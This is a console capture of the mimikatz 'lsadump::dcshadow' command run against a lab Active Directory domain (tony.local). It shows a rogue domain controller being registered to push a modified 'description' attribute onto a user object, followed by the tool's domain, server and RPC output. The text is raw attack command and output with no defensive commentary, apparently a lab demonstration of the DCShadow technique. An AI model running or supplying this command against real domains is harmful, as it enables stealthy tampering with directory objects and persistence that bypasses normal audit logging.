 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:CN=dc,CN=Users,DC=tony,DC=local /attribute:description /value:"an attcker"
** Domain Info **
Domain: DC=tony,DC=local
Configuration: CN=Configuration,DC=tony,DC=local
Schema: CN=Schema,CN=Configuration,DC=tony,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=tony,DC=local
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 33012
** Server Info **
Server: AD2012.tony.local
InstanceId : {0552b8c9-e3b4-4d72-b756-fa83b5f64f3a}
InvocationId: {93042e69-879e-4a67-9fb4-6c5637b0ed0e}
Fake Server (not already registered): WIN2016-PC.tony.local
** Attributes checking **
#0: description
** Objects **
#0: CN=dc,CN=Users,DC=tony,DC=local
description (2.5.4.13-d rev 1):
an attcker
(61006e002000610074007400630​06b00650072000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN2016-PC[49805]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==